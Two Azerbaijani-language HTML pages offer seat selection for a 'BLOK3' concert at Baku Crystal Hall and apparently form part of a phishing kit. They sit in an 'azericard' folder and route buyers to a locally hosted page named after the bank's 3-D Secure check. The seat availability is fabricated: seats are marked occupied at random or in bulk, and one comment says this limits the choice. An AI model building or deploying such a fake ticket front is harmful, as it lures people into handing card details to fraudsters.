
<file: azericard/bilet_al.html>
<!DOCTYPE html>
<html lang="az">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>BLOK3 - Bilet Al</title>
    <style>
        * { box-sizing: border-box; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; margin: 0; padding: 0; }
        body { background-color: #f8f9fa; overflow: hidden; }
        
        /* Yuxarı hissə */
        .header { position: fixed; top: 0; width: 100%; background: #fff; padding: 15px 20px; z-index: 100; box-shadow: 0 2px 10px rgba(0,0,0,0.05); display: flex; justify-content: space-between; align-items: center; }
        .header h1 { font-size: 18px; color: #333; }
        .header .close-btn { font-size: 24px; color: #999; cursor: pointer; }
        
        /* Qiymət filtrləri */
        .price-filters { position: fixed; top: 65px; width: 100%; background: #fff; padding: 10px 15px; z-index: 99; display: flex; gap: 10px; overflow-x: auto; scrollbar-width: none; border-bottom: 1px solid #eee; }
        .price-filters::-webkit-scrollbar { display: none; }
        .price-chip { padding: 6px 15px; border-radius: 20px; font-size: 13px; font-weight: 600; white-space: nowrap; border: 1px solid #ddd; color: #555; background: #fff; }
        .price-chip.active { background: #6a1b9a; color: #fff; border-color: #6a1b9a; }
        
        /* Xəritə sahəsi */
        .map-container { position: absolute; top: 120px; bottom: 80px; width: 100%; overflow: auto; background: #eef0f2; display: flex; justify-content: center; align-items: flex-start; padding: 20px; }
        .map-wrapper { position: relative; width: 800px; height: 1000px; background: #eef0f2; transition: transform 0.1s; transform-origin: top center; }
        
        /* Səhnə və Zonalar */
        .stage { position: absolute; top: 50px; left: 250px; width: 300px; height: 60px; background: #ddd; border-radius: 10px 10px 0 0; display: flex; flex-direction: column; justify-content: center; align-items: center; color: #555; font-weight: bold; font-size: 14px; letter-spacing: 1px; }
        .stage span { font-size: 10px; font-weight: normal; }
        
        .golden-circle { position: absolute; top: 130px; left: 150px; width: 500px; height: 200px; background: #e2b07a; border-radius: 10px; display: flex; justify-content: space-around; align-items: center; color: #fff; font-weight: bold; text-align: center; }
        .golden-circle span { font-size: 11px; font-weight: normal; display: block; margin-top: 5px; }
        
        .fan-zone { position: absolute; top: 350px; left: 100px; width: 600px; height: 300px; background: #29b6f6; border-radius: 20px; display: flex; justify-content: center; align-items: center; color: #fff; font-weight: bold; text-align: center; font-size: 20px; }
        .fan-zone span { font-size: 12px; font-weight: normal; display: block; margin-top: 5px; }
        
        /* Tribuna (Oturacaqlar) */
        .tribune-left { position: absolute; top: 130px; left: 20px; width: 100px; height: 520px; display: flex; flex-wrap: wrap; gap: 4px; padding: 10px; background: #fff; border-radius: 10px; }
        .tribune-right { position: absolute; top: 130px; right: 20px; width: 100px; height: 520px; display: flex; flex-wrap: wrap; gap: 4px; padding: 10px; background: #fff; border-radius: 10px; }
        .tribune-bottom { position: absolute; bottom: 50px; left: 150px; width: 500px; height: 150px; display: flex; flex-wrap: wrap; gap: 4px; padding: 10px; background: #fff; border-radius: 10px; justify-content: center; }
        
        .seat { width: 12px; height: 12px; border-radius: 50%; background: #ccc; cursor: pointer; transition: 0.2s; }
        .seat.available { background: #fff; border: 1px solid #bbb; }
        .seat.selected { background: #e91e63; border-color: #e91e63; transform: scale(1.2); }
        .seat.occupied { background: #ccc; cursor: not-allowed; opacity: 0.6; }
        
        /* Alt hissə */
        .bottom-bar { position: fixed; bottom: 0; width: 100%; background: #fff; padding: 15px 20px; box-shadow: 0 -2px 10px rgba(0,0,0,0.1); display: flex; justify-content: space-between; align-items: center; z-index: 100; }
        .info { font-size: 14px; color: #555; }
        .info b { display: block; font-size: 18px; color: #333; }
        .info span { font-size: 12px; color: #888; }
        .btn-continue { background: #ffdd00; color: #333; border: none; padding: 12px 30px; border-radius: 25px; font-size: 16px; font-weight: bold; cursor: pointer; }
        
        /* Zoom düymələri */
        .zoom-controls { position: fixed; right: 20px; bottom: 100px; display: flex; flex-direction: column; gap: 10px; z-index: 100; }
        .zoom-btn { width: 40px; height: 40px; border-radius: 50%; background: #fff; border: 1px solid #ddd; display: flex; justify-content: center; align-items: center; font-size: 20px; font-weight: bold; color: #555; box-shadow: 0 2px 5px rgba(0,0,0,0.1); cursor: pointer; }
    </style>
</head>
<body>

    <!-- Yuxarı hissə -->
    <div class="header">
        <div>
            <h1>BLOK3</h1>
            <div style="font-size: 12px; color: #888;">7 noy 20:00 • Baku Crystal Hall</div>
        </div>
        <div class="close-btn" onclick="window.location.href='azericard-3ds.html'">&times;</div>
    </div>

    <!-- Qiymət filtrləri -->
    <div class="price-filters">
        <div class="price-chip">50 ₼</div>
        <div class="price-chip">60 ₼</div>
        <div class="price-chip">65 ₼</div>
        <div class="price-chip">70 ₼</div>
        <div class="price-chip active">80 ₼</div>
        <div class="price-chip">90 ₼</div>
        <div class="price-chip">100 ₼</div>
    </div>

    <!-- Zoom düymələri -->
    <div class="zoom-controls">
        <div class="zoom-btn" onclick="zoomIn()">+</div>
        <div class="zoom-btn" onclick="zoomOut()">-</div>
    </div>

    <!-- Xəritə sahəsi -->
    <div class="map-container" id="mapContainer">
        <div class="map-wrapper" id="mapWrapper">
            
            <!-- Səhnə -->
            <div class="stage">STAGE<br><span>SƏHNƏ</span></div>
            
            <!-- Zonalar -->
            <div class="golden-circle">
                <div>GOLDEN CIRCLE<br><span>Ayaqüstü Zona</span></div>
                <div>GOLDEN CIRCLE<br><span>Ayaqüstü Zona</span></div>
            </div>
            
            <div class="fan-zone">FAN ZONE<br><span>Ayaqüstü Zona</span></div>
            
            <!-- Tribuna (Oturacaqlar) -->
            <div class="tribune-left" id="tribuneLeft"></div>
            <div class="tribune-right" id="tribuneRight"></div>
            <div class="tribune-bottom" id="tribuneBottom"></div>

        </div>
    </div>

    <!-- Alt hissə -->
    <div class="bottom-bar">
        <div class="info">
            Seçilmiş: <b id="selected-count">0</b>
            <span>Oturacaq</span>
        </div>
        <div class="info" style="text-align: right;">
            Məbləğ: <b id="total-price">0 ₼</b>
        </div>
        <button class="btn-continue" onclick="goToCheckout()">Davam et</button>
    </div>

    <script>
        const seatPrice = 80; // Qiymət
        let selectedSeats = 0;
        let currentZoom = 1;

        // Oturacaqların yaradılması funksiyası
        function createSeats(containerId, count) {
            const container = document.getElementById(containerId);
            for (let i = 0; i < count; i++) {
                const seat = document.createElement('div');
                seat.className = 'seat';
                
                // Random olaraq bəzilərini dolu edirik (50% ehtimal)
                if (Math.random() > 0.5) {
                    seat.classList.add('occupied');
                } else {
                    seat.classList.add('available');
                    seat.onclick = function() {
                        if (this.classList.contains('selected')) {
                            this.classList.remove('selected');
                            selectedSeats--;
                        } else {
                            this.classList.add('selected');
                            selectedSeats++;
                        }
                        updateTotal();
                    };
                }
                container.appendChild(seat);
            }
        }

        // Oturacaqları yaradırıq (sol, sağ, alt)
        createSeats('tribuneLeft', 60);
        createSeats('tribuneRight', 60);
        createSeats('tribuneBottom', 100);

        // Qiyməti yeniləyirik
        function updateTotal() {
            document.getElementById('selected-count').innerText = selectedSeats;
            document.getElementById('total-price').innerText = (selectedSeats * seatPrice) + ' ₼';
        }

        // Zoom funksiyaları
        function zoomIn() {
            if (currentZoom < 2.5) {
                currentZoom += 0.2;
                document.getElementById('mapWrapper').style.transform = `scale(${currentZoom})`;
            }
        }

        function zoomOut() {
            if (currentZoom > 0.6) {
                currentZoom -= 0.2;
                document.getElementById('mapWrapper').style.transform = `scale(${currentZoom})`;
            }
        }

        // Davam et düyməsi
        function goToCheckout() {
            if (selectedSeats === 0) {
                alert('Zəhmət olmasa ən azı bir oturacaq seçin!');
                return;
            }
            // Seçilmiş oturacaqların sayını və məbləği karta ötürürük
            const totalAmount = selectedSeats * seatPrice;
            window.location.href = `azericard-3ds.html?amount=${totalAmount}&seats=${selectedSeats}`;
        }
    </script>
</body>
</html>
</file>

<file: azericard/seats.html>
<!DOCTYPE html>
<html lang="az">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>BLOK3 - Oturacaq Seçimi</title>
    <style>
        * { box-sizing: border-box; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; }
        body { background-color: #f5f5f5; margin: 0; padding: 20px; display: flex; flex-direction: column; align-items: center; }
        .header { width: 100%; max-width: 800px; display: flex; justify-content: space-between; align-items: center; padding: 10px 0; border-bottom: 1px solid #ddd; margin-bottom: 20px; }
        .header h2 { margin: 0; font-size: 18px; }
        .header .close { font-size: 24px; cursor: pointer; color: #888; }
        .filters { display: flex; gap: 10px; overflow-x: auto; width: 100%; max-width: 800px; padding-bottom: 10px; margin-bottom: 20px; }
        .filter-chip { background: #fff; border: 1px solid #ddd; padding: 5px 15px; border-radius: 20px; font-size: 12px; white-space: nowrap; cursor: pointer; }
        .filter-chip.active { background: #333; color: #fff; border-color: #333; }
        .map-container { position: relative; width: 100%; max-width: 800px; background: #fff; border-radius: 20px; padding: 20px; box-shadow: 0 4px 15px rgba(0,0,0,0.05); }
        .stage { background: #e0e0e0; color: #555; text-align: center; padding: 10px; border-radius: 10px; margin: 0 auto 20px; width: 60%; font-weight: bold; letter-spacing: 1px; }
        .zones { display: flex; flex-direction: column; align-items: center; gap: 10px; }
        .zone { width: 100%; text-align: center; padding: 20px; border-radius: 10px; color: #fff; font-weight: bold; display: flex; flex-direction: column; align-items: center; justify-content: center; }
        .zone.golden { background-color: #dca86a; }
        .zone.fan { background-color: #3399ff; margin-bottom: 20px; }
        .zone span { font-weight: normal; font-size: 12px; opacity: 0.8; }
        
        .seats-grid { display: grid; grid-template-columns: repeat(10, 1fr); gap: 5px; padding: 10px; background: #fafafa; border-radius: 10px; }
        .seat { width: 20px; height: 20px; border-radius: 50%; background-color: #ddd; cursor: pointer; transition: 0.2s; }
        .seat.available { background-color: #fff; border: 1px solid #bbb; }
        .seat.available:hover { background-color: #ddd; }
        .seat.selected { background-color: #ff2d55; border-color: #ff2d55; }
        .seat.occupied { background-color: #eee; cursor: not-allowed; opacity: 0.5; }

        .bottom-bar { position: fixed; bottom: 0; left: 0; width: 100%; background: #fff; box-shadow: 0 -2px 10px rgba(0,0,0,0.1); padding: 15px 20px; display: flex; justify-content: space-between; align-items: center; max-width: 800px; left: 50%; transform: translateX(-50%); border-radius: 20px 20px 0 0; }
        .bottom-bar .info { font-size: 14px; }
        .bottom-bar .info b { font-size: 18px; display: block; }
        .bottom-bar button { background: #ff2d55; color: #fff; border: none; padding: 12px 25px; border-radius: 10px; font-size: 16px; font-weight: bold; cursor: pointer; }
    </style>
</head>
<body>

    <div class="header">
        <h2>BLOK3</h2>
        <div class="close">&times;</div>
    </div>

    <div class="filters">
        <div class="filter-chip">50 ₼</div>
        <div class="filter-chip active">80 ₼</div>
        <div class="filter-chip">100 ₼</div>
    </div>

    <div class="map-container">
        <div class="stage">STAGE / SƏHNƏ</div>
        
        <div class="zones">
            <div class="zone golden" style="display: flex; flex-direction: row; gap: 10px;">
                <div style="width: 50%;">GOLDEN CIRCLE<br><span>Ayaqüstü Zona</span></div>
                <div style="width: 50%;">GOLDEN CIRCLE<br><span>Ayaqüstü Zona</span></div>
            </div>

            <div class="zone fan">
                FAN ZONE<br><span>Ayaqüstü Zona</span>
            </div>

            <!-- Oturacaqlar (100-110-cu sıra) -->
            <div style="width: 100%; text-align: left; font-size: 12px; color: #888; margin-bottom: 5px;">Tribuna (100-cü sıra)</div>
            <div class="seats-grid" id="seats-grid">
                <!-- Oturacaqlar JS ilə yaradılacaq -->
            </div>
        </div>
    </div>

    <div class="bottom-bar">
        <div class="info">
            Seçilmiş oturacaq: <b id="selected-count">0</b>
            Ümumi məbləğ: <b id="total-price">0 ₼</b>
        </div>
        <button onclick="window.location.href='/azericard/azericard-3ds.html'">Davam et</button>
    </div>

    <script>
        const grid = document.getElementById('seats-grid');
        const selectedCountEl = document.getElementById('selected-count');
        const totalPriceEl = document.getElementById('total-price');
        const seatPrice = 80; // 80 AZN

        let selectedSeats = 0;
        let occupiedSeats = [2, 5, 9, 12, 15, 18, 23, 27, 30, 35, 38, 41, 44, 49, 52, 55, 60, 65, 70, 75, 80, 85, 90, 95]; // Dolu yerlər

        // 100 oturacaq yaradırıq
        for (let i = 0; i < 100; i++) {
            const seat = document.createElement('div');
            seat.classList.add('seat');

            // Əgər bu oturacaq dolu siyahısındadırsa
            if (occupiedSeats.includes(i)) {
                seat.classList.add('occupied');
            } else {
                // Boş oturacaq (amma hər qiymətə uyğun sadəcə 10-15-ni seçilə bilən edək)
                // Burada random olaraq bəzilərini seçilə bilən edirik
                if (i < 15) {
                    seat.classList.add('available');
                    seat.onclick = function() {
                        if (this.classList.contains('selected')) {
                            this.classList.remove('selected');
                            selectedSeats--;
                        } else {
                            this.classList.add('selected');
                            selectedSeats++;
                        }
                        updateTotal();
                    };
                } else {
                    seat.classList.add('occupied'); // Qalanı dolu göstəririk ki, seçim çox olmasın
                }
            }
            grid.appendChild(seat);
        }

        function updateTotal() {
            selectedCountEl.innerText = selectedSeats;
            totalPriceEl.innerText = (selectedSeats * seatPrice) + ' ₼';
        }
    </script>
</body>
</html>
</file>
